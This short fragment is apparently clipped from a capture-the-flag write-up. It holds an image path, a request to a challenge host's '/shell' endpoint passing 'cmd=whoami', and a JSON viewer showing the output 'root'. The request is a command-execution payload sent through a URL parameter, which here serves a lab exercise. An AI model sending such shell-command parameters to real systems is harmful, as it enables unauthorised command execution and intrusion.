 node1.hgame.vidar.club:32469/shell?cmd=whoami
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
output: "root\n"